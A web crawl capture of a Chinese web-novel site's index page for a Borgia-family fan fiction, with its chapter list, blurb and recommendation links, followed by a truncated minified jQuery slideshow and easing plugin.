

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.po18m.com/book/70316/
body_size: 4569
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>我的妹妹就是这么可爱，敢反对就杀了你_我的妹妹就是这么可爱，敢反对就杀了你(killer)_我的妹妹就是这么可爱，敢反对就杀了你最新章节 - PO18全本</title>
    <meta name="keywords" content="我的妹妹就是这么可爱，敢反对就杀了你,我的妹妹就是这么可爱，敢反对就杀了你killer,我的妹妹就是这么可爱，敢反对就杀了你最新章节,PO18全本" />
    <meta name="description" content="我的妹妹就是这么可爱，敢反对就杀了你是killer作者的最新小说，我的妹妹就是这么可爱，敢反对就杀了你小说网提供我的妹妹就是这么可爱，敢反对就杀了你最新章节全文免费阅读，我的妹妹就是这么可爱，敢反对就杀了你下载，我的妹妹就是这么可爱，敢反对就杀了你全文字更新，我的妹妹就是这么可爱，敢反对就杀了你无弹窗！请关注我的妹妹就是这么可爱，敢反对就杀了你吧，本站最新最快更新我的妹妹就是这么可爱，敢反对就杀了你的最新章节。" />
    <link href="https://www.po18m.com/book/70316/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="我的妹妹就是这么可爱，敢反对就杀了你" />
    <meta property="og:description" content="    美剧〈波吉亚家族〉同人 。
    警告：纯属个人妄想，完全不合史实。内有乱伦、谋杀等毁三观情节，不能接受者请回避。
    简介:
    妹控有两种，
    第一种是：醒醒吧，你没有妹妹！
    第二种是：醒..
" />
    <meta property="og:image" content="https://www.po18m.com/modules/article/images/nocover.jpg" />
    <meta property="og:novel:category" content="同人" />
    <meta property="og:novel:author" content="killer" />
    <meta property="og:novel:book_name" content="我的妹妹就是这么可爱，敢反对就杀了你" />
    <meta property="og:novel:read_url" content="https://www.po18m.com/book/70316/" />
    <meta property="og:url" content="https://www.po18m.com/book/70316/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:author_link" content="https://www.po18m.com/modules/article/authorarticle.php?author=killer" />
    <meta property="og:novel:update_time" content='2023-09-13 16:32:18' />
    <meta property="og:novel:latest_chapter_name" content="完结" />
    <meta property="og:novel:latest_chapter_url" content="https://www.po18m.com/read/70316/18849977.html" />
	<script type="text/javascript" src="https://www.po18m.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.po18m.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="PO18全本" class="logo">PO18全本</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.po18m.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.po18m.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.po18m.com" title="PO18全本">首页</a></li>
            <li><a href="https://www.po18m.com/sort/7/1.html">同人</a></li>
			<li class="active">我的妹妹就是这么可爱，敢反对就杀了你</li>
        </ol>

			<div class="bookinfo">
				<h1 class="booktitle">我的妹妹就是这么可爱，敢反对就杀了你</h1>
				<p class="booktag">
                    <a class="red" href="https://www.po18m.com/modules/article/authorarticle.php?author=killer" target="_blank" title="作者：killer">killer</a>
                    <span class="blue"><script>towan('130590')</script>万字</span>
                    <span class="blue">8662人读过</span>
                    <span class="red">连载</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="我的妹妹就是这么可爱，敢反对就杀了你" src="https://www.po18m.com/modules/article/images/nocover.jpg" title="我的妹妹就是这么可爱，敢反对就杀了你" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    美剧〈波吉亚家族〉同人 。
    警告：纯属个人妄想，完全不合史实。内有乱伦、谋杀等毁三观情节，不能接受者请回避。
    简介:
    妹控有两种，
    第一种是：醒醒吧，你没有妹妹！
    第二种是：醒..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.po18m.com/read/70316/18849977.html" title="完结">完结</a></p>
                <p class="booktime">更新时间：2023-09-13 16:32</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.po18m.com/read/70316/18849826.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.po18m.com/modules/article/uservote.php?id=70316', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.po18m.com/modules/article/addbookcase.php?bid=70316', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<script>info1();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《我的妹妹就是这么可爱，敢反对就杀了你》最新章节</h2>
			<dd><a href="https://www.po18m.com/read/70316/18849977.html">完结</a></dd><dd><a href="https://www.po18m.com/read/70316/18849975.html">70</a></dd><dd><a href="https://www.po18m.com/read/70316/18849972.html">69</a></dd><dd><a href="https://www.po18m.com/read/70316/18849971.html">68</a></dd><dd><a href="https://www.po18m.com/read/70316/18849969.html">67之2</a></dd><dd><a href="https://www.po18m.com/read/70316/18849966.html">67之1</a></dd><dd><a href="https://www.po18m.com/read/70316/18849964.html">66</a></dd><dd><a href="https://www.po18m.com/read/70316/18849962.html">65</a></dd><dd><a href="https://www.po18m.com/read/70316/18849961.html">64</a></dd><dd><a href="https://www.po18m.com/read/70316/18849960.html">63</a></dd><dd><a href="https://www.po18m.com/read/70316/18849958.html">62</a></dd><dd><a href="https://www.po18m.com/read/70316/18849957.html">61</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《我的妹妹就是这么可爱，敢反对就杀了你》全部章节目录</h2>
				<dd><a href="https://www.po18m.com/read/70316/18849826.html">1</a></dd><dd><a href="https://www.po18m.com/read/70316/18849829.html">2</a></dd><dd><a href="https://www.po18m.com/read/70316/18849831.html">3</a></dd><dd><a href="https://www.po18m.com/read/70316/18849833.html">4</a></dd><dd><a href="https://www.po18m.com/read/70316/18849835.html">5</a></dd><dd><a href="https://www.po18m.com/read/70316/18849838.html">6</a></dd><dd><a href="https://www.po18m.com/read/70316/18849842.html">7</a></dd><dd><a href="https://www.po18m.com/read/70316/18849844.html">8</a></dd><dd><a href="https://www.po18m.com/read/70316/18849847.html">9</a></dd><dd><a href="https://www.po18m.com/read/70316/18849849.html">10</a></dd><dd><a href="https://www.po18m.com/read/70316/18849852.html">11</a></dd><dd><a href="https://www.po18m.com/read/70316/18849854.html">12</a></dd><dd><a href="https://www.po18m.com/read/70316/18849855.html">13</a></dd><dd><a href="https://www.po18m.com/read/70316/18849859.html">14</a></dd><dd><a href="https://www.po18m.com/read/70316/18849861.html">15&amp;16</a></dd><dd><a href="https://www.po18m.com/read/70316/18849863.html">17</a></dd><dd><a href="https://www.po18m.com/read/70316/18849866.html">18</a></dd><dd><a href="https://www.po18m.com/read/70316/18849868.html">19</a></dd><dd><a href="https://www.po18m.com/read/70316/18849869.html">20</a></dd><dd><a href="https://www.po18m.com/read/70316/18849871.html">21</a></dd><dd><a href="https://www.po18m.com/read/70316/18849875.html">22</a></dd><dd><a href="https://www.po18m.com/read/70316/18849877.html">23</a></dd><dd><a href="https://www.po18m.com/read/70316/18849878.html">24&amp;25&amp;26</a></dd><dd><a href="https://www.po18m.com/read/70316/18849882.html">27</a></dd><dd><a href="https://www.po18m.com/read/70316/18849883.html">28</a></dd><dd><a href="https://www.po18m.com/read/70316/18849885.html">29之1</a></dd><dd><a href="https://www.po18m.com/read/70316/18849886.html">29之2</a></dd><dd><a href="https://www.po18m.com/read/70316/18849889.html">29之3</a></dd><dd><a href="https://www.po18m.com/read/70316/18849891.html">30</a></dd><dd><a href="https://www.po18m.com/read/70316/18849893.html">31</a></dd><dd><a href="https://www.po18m.com/read/70316/18849894.html">32</a></dd><dd><a href="https://www.po18m.com/read/70316/18849895.html">33之1</a></dd><dd><a href="https://www.po18m.com/read/70316/18849896.html">33之2</a></dd><dd><a href="https://www.po18m.com/read/70316/18849898.html">34&amp;35</a></dd><dd><a href="https://www.po18m.com/read/70316/18849900.html">36之1</a></dd><dd><a href="https://www.po18m.com/read/70316/18849902.html">36之2</a></dd><dd><a href="https://www.po18m.com/read/70316/18849904.html">37</a></dd><dd><a href="https://www.po18m.com/read/70316/18849906.html">38</a></dd><dd><a href="https://www.po18m.com/read/70316/18849909.html">39</a></dd><dd><a href="https://www.po18m.com/read/70316/18849911.html">40</a></dd><dd><a href="https://www.po18m.com/read/70316/18849913.html">41</a></dd><dd><a href="https://www.po18m.com/read/70316/18849915.html">42&amp;43</a></dd><dd><a href="https://www.po18m.com/read/70316/18849918.html">44之1</a></dd><dd><a href="https://www.po18m.com/read/70316/18849921.html">44之2</a></dd><dd><a href="https://www.po18m.com/read/70316/18849924.html">44之3</a></dd><dd><a href="https://www.po18m.com/read/70316/18849926.html">45之1</a></dd><dd><a href="https://www.po18m.com/read/70316/18849929.html">45之2</a></dd><dd><a href="https://www.po18m.com/read/70316/18849931.html">45之3</a></dd><dd><a href="https://www.po18m.com/read/70316/18849932.html">46</a></dd><dd><a href="https://www.po18m.com/read/70316/18849934.html">47</a></dd><dd><a href="https://www.po18m.com/read/70316/18849936.html">48</a></dd><dd><a href="https://www.po18m.com/read/70316/18849939.html">49</a></dd><dd><a href="https://www.po18m.com/read/70316/18849941.html">50</a></dd><dd><a href="https://www.po18m.com/read/70316/18849943.html">51</a></dd><dd><a href="https://www.po18m.com/read/70316/18849945.html">52</a></dd><dd><a href="https://www.po18m.com/read/70316/18849948.html">53&amp;54</a></dd><dd><a href="https://www.po18m.com/read/70316/18849950.html">55</a></dd><dd><a href="https://www.po18m.com/read/70316/18849952.html">56</a></dd><dd><a href="https://www.po18m.com/read/70316/18849954.html">57</a></dd><dd><a href="https://www.po18m.com/read/70316/18849955.html">58</a></dd><dd><a href="https://www.po18m.com/read/70316/18849956.html">60</a></dd><dd><a href="https://www.po18m.com/read/70316/18849957.html">61</a></dd><dd><a href="https://www.po18m.com/read/70316/18849958.html">62</a></dd><dd><a href="https://www.po18m.com/read/70316/18849960.html">63</a></dd><dd><a href="https://www.po18m.com/read/70316/18849961.html">64</a></dd><dd><a href="https://www.po18m.com/read/70316/18849962.html">65</a></dd><dd><a href="https://www.po18m.com/read/70316/18849964.html">66</a></dd><dd><a href="https://www.po18m.com/read/70316/18849966.html">67之1</a></dd><dd><a href="https://www.po18m.com/read/70316/18849969.html">67之2</a></dd><dd><a href="https://www.po18m.com/read/70316/18849971.html">68</a></dd><dd><a href="https://www.po18m.com/read/70316/18849972.html">69</a></dd><dd><a href="https://www.po18m.com/read/70316/18849975.html">70</a></dd><dd><a href="https://www.po18m.com/read/70316/18849977.html">完结</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			同人推荐阅读：<a href="https://www.po18m.com/book/81786/">恋与深空：那咱们仨就好好过呗（秦彻x黎深x你）</a><a href="https://www.po18m.com/book/70412/">夜色尚浅（同人，双重生H）</a><a href="https://www.po18m.com/book/69149/">【不良人同人】春山可望（np）</a><a href="https://www.po18m.com/book/78989/">历史观影从景帝开始</a><a href="https://www.po18m.com/book/75603/">写自己的同人文有什么问题！（NP）</a><a href="https://www.po18m.com/book/68799/">老师，你兴奋了吗？</a><a href="https://www.po18m.com/book/68537/">代号鸢合集</a><a href="https://www.po18m.com/book/69327/">暗夜咏叹「古惑仔雷耀扬同人文」</a><a href="https://www.po18m.com/book/69958/">蝴蝶与猫 - 孟宴臣同人</a><a href="https://www.po18m.com/book/69372/">拍摄指南同人</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《我的妹妹就是这么可爱，敢反对就杀了你》所有内容均来自互联网或网友上传，PO18全本只为原作者killer的小说进行宣传。欢迎各位书友支持killer并收藏《我的妹妹就是这么可爱，敢反对就杀了你》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by po18m.com &copy; PO18全本（http://www.po18m.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('我的妹妹就是这么可爱，敢反对就杀了你');
	readbook('70316');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.po18m.com/astyle/wap.js
body_size: 4972
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 